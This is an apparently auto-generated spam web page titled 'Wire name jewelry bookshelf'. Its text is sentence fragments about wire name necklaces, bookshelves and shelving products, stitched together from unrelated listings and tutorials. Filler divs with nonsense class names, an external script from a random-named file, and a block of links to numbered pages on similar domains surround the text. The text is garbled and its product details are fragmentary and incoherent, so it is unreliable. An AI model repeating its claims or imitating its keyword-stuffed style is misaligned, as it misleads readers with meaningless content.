

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pulguixcaler.web.app/948.html
body_size: 3494
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pulguixcaler.web.app/948.html" /><title>Wire name jewelry bookshelf</title><script src="https://pulguixcaler.web.app/u2i13yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kaitire" id="macorking"></div><!-- floutsadli --><div class="tabpickhous"></div><!-- echcokil --><div class="seamime" id="concmoma"></div><!-- plunesfur --><div class="worldefling"></div><div class="tupoper"></div><div class="damsetimb" id="wierero"></div><div class="geomunfo"></div><!-- leuroterm --><div class="ecatgreen"></div><!-- nagastda --><h1>Wire name jewelry bookshelf</h1><div class="kaitire" id="macorking"></div><!-- floutsadli --><div class="tabpickhous"></div><!-- echcokil --><div class="seamime" id="concmoma"></div><!-- plunesfur --><div class="worldefling"></div><div class="tupoper"></div><div class="damsetimb" id="wierero"></div><div class="geomunfo"></div><!-- leuroterm --><div class="ecatgreen"></div><!-- nagastda --><div class="acevci"></div><div class="branfawklu" id="probdesack"></div><!-- diaterxi --><div class="molanco" id="derpndelar"></div><p>Thorough finish gives this bookcase a strong, contemporary appearance. Wire jewelry pattern step by step jewelry making tutorials. Silver wire name necklace, wire necklace the name necklace. Get free shipping on everything overstock your online furniture outlet store. Diamond emeraldcut three stone bracelet in 14k white gold ct. We found the best jewelry organizers for bracelets, necklaces, rings, and. Wire name wine glass charms very generic tutorial, but pretty self explanatory. Nordic golden iron wire mesh bookcase with door storage rack bookshelf bedroom nightstands bookcases console tables book shelf 0. Oct 01, 20 items similar to large name necklace, sterling silver name necklace, wire name necklace, large script name necklace, cursive name pendant, personalized name on etsy introducing my exclusive style of personalized jewelry with sculpted calligraphic script letters gracefully curved and formed as if written with a fountain pen on a love letter. Wire writing secrets how to make personalized wire name. Shop furniture of america pham industrial brown metal display. Jun 11, 2018 jewelry making tools, tips and more, vol. Buy metal wire under shelf hanging storage basket space saving cabinet organizer holder for bookshelf kitchen closet office desk cupboardwhiteblack at.</p> <p>Wire names crafted from one single piece of wire, all hand made with much love and care. Silver wire name necklace personalise dainty name plate, personalized name necklace silver 925 name wire name necklace name jewelry bespoke kolezibros 4. Figuring out how to hide tv wires and cords and cables can be frustrating in a modern home. Discover all the extraordinary items our community of craftspeople have to offer and find the perfect gift for your loved one or yourself. Durasteel wire shelving shelf lock clips shelving sleeves fits with thunder group, alera, honey can do, eagle, regency, metro and more for 1 post, plastic, black, pack of 24 pcs. Mar 26, 20 stepbystep roadmap to make money making simple wire name jewelry no matter what your previous experience other marketeers were constantly amazed at how much money i could make twisting bits of. Coavas folding bookshelf home office industrial bookcase no assembly storage shelves vintage 4 tiers flower stand rustic metal book rack organizer, 23. We have more than 30 years experience creating personalized name jewelry. Namenecklaces handmade personalized wire name necklaces. One capital letter only, if you need 2 capitals please visit our 2 name section. Product title hss wire shelf liners for 16 x 36 shelf, clear plastic, 5pack average rating. It should stay on your neck or wrist without a clasp. Diagram the direction the wire will travel using arrows.</p> <p>Artistic style wire name necklace made just for you in any name or word. These are made of a sturdy set of horizontal shelves. When i was in jewelry school, i knew pretty fast which techniques id continue doing and which were just way too labor intensive. Download it once and read it on your kindle device, pc, phones or tablets. In the beginning, youll need simple handheld tools such as wire cutter and pliers.</p> <p>Some letters will require backtracking aka two layers of wire. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. See more ideas about wire name, name jewelry and jewelry. Nordic golden iron wire mesh bookcase with door storage rack. How to make personalized wire jewelry for fun and profit kindle edition by turner, andrew, crnogorcevic, marko. This introduction to making jewelry covers the tools, techniques and materials. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Rather than use the inferior but easier soft round wire, we have mastered the more elegant square wire technique used by the old masters. Quality constructed from 14kt gold filled jewelers wire. Plastic label holder wire shelf label holder 3 x 78 inches clip on tag holders ticket holder fit for 12 inch wood shelf, 58 inch to 34 inch shelves and 78 inch ticket sign 30 pieces 3. Presented in a silver jewelry box, ready for gift giving.</p> <p>Womens tahitian jelly bean silicone strap watch, 40mm. We specialize in name necklaces, name bracelets, name pins, custom chokers and much more. Cut a length of it, string on some beads, and bend the ends in a loop. Slight variations are to be expected and are part of the charm of this handcrafted piece.</p> <p>See more ideas about name jewelry, wire name, jewelry. Mygift 26hook white wallmounted metal jewelry organizer with display shelf. Shop for furniture of america pham industrial brown metal display bookshelf. Its not that im lazy, i just have too many things i want to do in my life to spend too much time on any one. A personalized necklace makes for a memorable gift, whether its for a friend, a romantic partner, a parent or even yourself. Product title hss wire shelving extra wire shelf 16 x 36, fits on 78 pole diameter, silverzinc, 1pack, shelf capacity 350 lbs average rating. Amazonbasics 3shelf shelving unit create valuable vertical space with this sleeklooking shelving unit from amazonbasics. There are a few different types of decorative bookshelves and bookcases that you can find for your home. Three generations of script craft jewelry craftsmen have perfected this style. Buy desk organizers online at overstock our best desk. Once you got your plywood pieces cut then you can attach your 1. Amazonbasics 5shelf shelving storage unit, metal organizer wire rack, black 36l x 14w x 72h 4. Name jewelry, name necklace, name bracelets, name rings, name pins, hand done in 12kt gold fill or sterling silver wire.</p> <p>Quality constructed from sterling silver jewelers wire. Specialize in handmade personalized wire jewelry for over 30 years, any name necklace with custom charm. Rok hardware heavy duty shelf pin spoon shaped cabinet support pegs holder metal nickel 50, 5mm mhmydz 4 pcs black steel heavy dutyl corner brace joint angle bracket shelf bracket wall hanging with screws 125mmx75mm5 inchx3 inch decorative corner brackets joint angle bracket. Contact us now for your next personalized name jewelry piece. Etsy has thousands of handcrafted and vintage products that perfectly fit what youre searching for. Combining contemporary good looks with a conveniently adjustable design, the threeshelf unit increases your shelf space, with each wire shelf holding up to 250 pounds for a total weight capacity of 750 pounds evenly distributed.</p> <p>We pride ourselves in our quality and our more than 30 000 happy customers is a testament of this. Morse code necklace personalized jewellery, sister necklace, name necklace. Some of the prettiest wire names ive ever seen wire jewelry. D this hdx 5shelf storage unit offers consumergrade shelving this hdx 5shelf storage unit offers consumergrade shelving and is ideal for creating storage space in any room, whether for industrial or residential use. Maybe you cant find the components you want offtheshelf. As the name suggests, laser cutting is a technology that uses a laser to cut flat. Closetmaid 7561 shelf clips for concrete installation, 12pack. Modern industrial narrow bookshelf gunmetal our modern industrial bookshelf is a statement piece with a light and airy feel. Clean up cord chaos with these 8 smart tips and products. Findings headpins, eyepins, jump rings, earwires, and clasps are all useful for creating wire jewelry. See more ideas about wire jewelry, wire name and wire.</p> <p>Call it classic btype personality, but the positive in that is that i. Did you scroll all this way to get facts about bookshelf insert. Free shipping on everything at overstock your online desk accessories store. Cube storage bookcases are square shelves that stack on top of each other. Vasagle industrial ladder shelf, 4tier bookshelf, storage rack shelves, bathroom, living room, wood look accent furniture, metal frame, rustic brown ulls44x. See more ideas about wire jewelry, jewelry making and wire. Comes in sizes to fit your neck, wrist, or even finger. The husband being who he is decided to get a little fancy and use his dado blade to cut a notch so you wouldnt see the rough edging of the plywood but that is definitely not necessary. Name necklace, personalized name jewelry, any name, necklace with charm, custom necklace, wire wrapped name necklace. See more ideas about wire letters, wire jewelry and wire. Check out our wire name necklace selection for the very best in unique or custom, handmade pieces from our necklaces shops. Monique lhuillier floral diamond stud earrings in 18k white. Rainbow miracleglow bead triple wire necklace or choker beaded choker, wire.</p><div class="kaitire" id="macorking"></div><!-- floutsadli --><div class="tabpickhous"></div><a href="https://pulguixcaler.web.app/968.html">968</a> <a href="https://pulguixcaler.web.app/371.html">371</a> <a href="https://pulguixcaler.web.app/2.html">2</a> <a href="https://pulguixcaler.web.app/565.html">565</a> <a href="https://pulguixcaler.web.app/236.html">236</a> <a href="https://pulguixcaler.web.app/1004.html">1004</a> <a href="https://pulguixcaler.web.app/1610.html">1610</a> <a href="https://pulguixcaler.web.app/1461.html">1461</a> <a href="https://pulguixcaler.web.app/1046.html">1046</a> <a href="https://pulguixcaler.web.app/1435.html">1435</a> <a href="https://pulguixcaler.web.app/1327.html">1327</a> <a href="https://pulguixcaler.web.app/1164.html">1164</a> <a href="https://pulguixcaler.web.app/385.html">385</a> <a href="https://pulguixcaler.web.app/747.html">747</a> <a href="https://pulguixcaler.web.app/922.html">922</a> <a href="https://pulguixcaler.web.app/987.html">987</a> <a href="https://pulguixcaler.web.app/419.html">419</a> <a href="https://pulguixcaler.web.app/796.html">796</a> <a href="https://pulguixcaler.web.app/767.html">767</a> <a href="https://pulguixcaler.web.app/1539.html">1539</a> <a href="https://pulguixcaler.web.app/1043.html">1043</a> <a href="https://pulguixcaler.web.app/797.html">797</a> <a href="https://pulguixcaler.web.app/1560.html">1560</a> <a href="https://pulguixcaler.web.app/363.html">363</a> <a href="https://pulguixcaler.web.app/907.html">907</a> <a href="https://pulguixcaler.web.app/1286.html">1286</a> <a href="https://pulguixcaler.web.app/247.html">247</a> <a href="https://pulguixcaler.web.app/1310.html">1310</a> <a href="https://pulguixcaler.web.app/1243.html">1243</a> <a href="https://pulguixcaler.web.app/193.html">193</a> <a href="https://pulguixcaler.web.app/834.html">834</a> <a href="https://pulguixcaler.web.app/351.html">351</a> <a href="https://pulguixcaler.web.app/8.html">8</a> <a href="https://pulguixcaler.web.app/711.html">711</a> <a href="https://pulguixcaler.web.app/1463.html">1463</a> <a href="https://pulguixcaler.web.app/349.html">349</a> <a href="https://pulguixcaler.web.app/212.html">212</a> <a href="https://charnopoge.web.app/882.html">882</a> <a href="https://rautenmaber.web.app/1052.html">1052</a> <a href="https://stufedribead.web.app/1268.html">1268</a> <a href="https://razmocacar.web.app/1028.html">1028</a> <a href="https://dubsvireafes.web.app/116.html">116</a> <a href="https://skinterilab.web.app/969.html">969</a> <a href="https://aruricod.web.app/919.html">919</a><div class="kaitire" id="macorking"></div><!-- floutsadli --><div class="tabpickhous"></div><!-- echcokil --><div class="seamime" id="concmoma"></div><!-- plunesfur --><div class="worldefling"></div><div class="tupoper"></div><div class="damsetimb" id="wierero"></div><div class="geomunfo"></div><!-- leuroterm --><div class="ecatgreen"></div><!-- nagastda --></body></html>